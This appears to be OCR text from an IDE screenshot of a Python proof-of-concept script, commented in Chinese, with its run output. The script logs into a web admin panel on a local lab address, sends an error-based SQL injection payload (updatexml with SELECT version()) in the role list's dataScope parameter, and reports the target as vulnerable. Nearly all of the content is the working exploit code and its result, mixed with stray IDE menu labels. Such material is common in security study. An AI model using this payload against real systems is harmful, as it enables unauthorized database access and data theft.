 demo
demo.py
demo
Project
demo.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
15 4
22
23 # 请求登陆
24 res = requests.post(url=url,headers=headers,data=data)
25
26 if "操作成功" in res.text:
27 # 继上一步的登陆后，构造登陆后的数据请求 URL
28 post_url = 'http://192.168.1.103:8888/system/role/list'
29 # 构造登陆后的数据请求 POST 包
30 post_data = {'pageSize': '10', 'pageNum': '1', 'orderByColumn': 'roleSort', 'isAsc': 'asc', 'roleName': '',
31 'roleKey': '', 'status': '', 'params%5BbeginTime%5D': '', 'params%5BendTime%5D': '',
32 'params[dataScope]': 'and+updatexml(1,concat(0x7e,(SELECT+version()),0x7e),1)%2523'}
33 # 登陆后继续保持 headers 头，这一步很重要，如果没有这一步就无法保持客户端与服务器的连接，继而无法进行后台请求
34 post_headers = headers
35
36 # 开始后台数据请求
37 post_requests = requests.post(url=post_url,data=post_data,headers=post_headers)
38
39 # 若 post_requests 数据请求响应存在 "java.sql.SQLException: XPATH syntax error" 则证明存在漏洞，返回 "[+] Vulnerable to SQL injection"
40 if "java.sql.SQLException: XPATH syntax error:" in post_requests.text:
41 print("[+] Vulnerable to SQL injection")
42 # 若不存在 "java.sql.SQLException: XPATH syntax error" 则证明存在不漏洞，返回 "[-] Not vulnerable to SQL injection "
43 else:
44 print("[-] Not vulnerable to SQL injection ")
if "操作成功" in res.text
else
Run:
demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
[+] Vulnerable to SQL injection
Process finished with exit code 0
Project
Bookmarks
Structure
Database
SciView
Notifications
Version Control
Run
Python Packages
TODO
Python Console
Problems
Terminal
Services